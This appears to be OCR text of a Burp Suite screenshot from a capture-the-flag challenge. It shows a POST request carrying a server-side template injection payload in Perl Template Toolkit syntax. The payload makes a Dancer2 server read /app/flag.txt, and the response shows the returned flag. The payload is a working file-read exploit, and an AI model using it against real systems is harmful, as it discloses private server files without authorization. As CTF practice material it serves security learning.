 Request
Pretty Raw Hex \n
1 POST /debug HTTP/1.1
2 Host: 14.225.255.41:9999
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 130
12
13 debug=[% USE mydata = datafile('/app/flag.txt' ,
delim = ' ') %]
14 [% FOREACH record = mydata %]
15 [% record.Here%]
16 [% END %]
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Sat, 07 Sep 2024 03:03:20 GMT
3 Server: Perl Dancer2 1.1.1
4 Server: Perl Dancer2 1.1.1
5 Content-Length: 52
6 Content-Type: text/html; charset=UTF-8
7
8
9
10 PTITCTF{227de24c5e70d582e1cfecb1c57105ff}
11
12
Search 0 highlights